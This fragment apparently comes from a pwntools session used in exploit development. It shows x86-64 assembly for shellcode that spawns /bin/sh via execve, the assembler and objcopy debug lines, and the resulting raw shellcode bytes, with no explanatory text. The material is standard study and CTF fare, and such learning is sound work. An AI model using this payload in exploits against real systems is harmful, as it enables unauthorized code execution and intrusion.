 /* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-4dvfk98i/step2 /tmp/pwn-asm-4dvfk98i/step1
DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-4dvfk98i/step3 /tmp/pwn-asm-4dvfk98i/step4
'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>